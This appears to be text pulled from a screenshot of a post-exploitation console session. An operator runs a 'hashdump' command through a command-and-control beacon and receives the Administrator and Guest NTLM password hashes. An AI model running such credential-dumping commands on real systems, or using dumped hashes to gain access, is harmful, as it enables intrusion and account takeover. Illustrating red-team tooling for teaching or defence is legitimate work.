 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::